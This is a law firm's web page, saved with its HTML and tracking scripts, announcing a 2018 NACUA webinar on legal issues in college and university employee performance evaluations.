

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/speaker-nacua-webinar-performance-evaluations
body_size: 7166
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Speaker, NACUA webinar, Performance Evaluations | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/speaker-nacua-webinar-performance-evaluations" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Speaker, NACUA webinar, Performance Evaluations" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Speaker, NACUA webinar, Performance Evaluations" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/speaker-nacua-webinar-performance-evaluations" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="cXeTXqNPJAeDAH3W+OmhQgal6GTP9J7C2rMrjLhNDSYXzK4m729v4prrtOvW4WX0hHkRSTI13yJQc8SZYWZYyYyKDi/3yn07vpUoaig5CVE=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Speaker, NACUA webinar, Performance Evaluations</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>September 20, 2018</div>
                <div class='media-time'>12:00 PM - 2:00 PM ET</div>

                

                

                
                        <div class="media-sidebar-section">
                            <h2>Related Industry:</h2>
                    
                        <a class="gray-assoc" href="/industries_services/education">Education&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                        </div>
                    
                
                        <div class="media-sidebar-section">
                            <h2>Related Service:</h2>
                    
                        <a class="gray-assoc" href="/industries_services/higher-education">Higher Education&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                        </div>
                    
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-nacua-webinar-performance-evaluations"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-nacua-webinar-performance-evaluations"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-nacua-webinar-performance-evaluations"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                <div class='media-intro'><p>Whether your institution is public or private, large or small, or residential or commuter, your college or university likely has a performance evaluation process in place.</p>
</div>
                <div class='media-body wb-content'><p>In addition to being a valuable tool for measuring employee performance and holding employees accountable to workplace expectations, performance evaluations also provide evidence of performance history and create a record that can either support or contradict an employer&#39;s legitimate reasons for promoting an employee or otherwise taking some sort of adverse employment action against them. Indeed, consistent, truthful, and objective evaluations position institutions favorably when they are called on to defend wrongful termination, discrimination, or retaliation claims.</p>

<p>This webinar, hosted by <a href="https://www.nacua.org/home">NACUA</a>, will explore core legal issues related to performance evaluations. Using case studies and case law, presenters will distill practical tips for attendees to refine their existing employee evaluation practices. In addition to discussing core legal issues, presenters will also examine special issues related to:</p>

<ul>
	<li>Faculty performance,</li>
	<li>New supervisors and changing expectations, and</li>
	<li>Special issues related to disability, leave, and accommodation requests</li>
</ul>

<p>Attendees should leave the webinar with a sense of the legal importance of thorough and accurate performance evaluations, as well as practical tips for strengthening and refining existing practices.</p>
</div>
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
                    <div class="media-sidebar-section">
                        <h2>Professional:</h2>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_warner-scott.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/scott-warner">Scott L. Warner</a></h4>
                        <div class="kc-title">Partner</div>
                    </div>
                
                    </div>
                
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.16.81.238  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -10
content:
:root {
    --sa-uid: '0-c020cf4e-59c4-5604-5054-e3233e0ebfcc';
}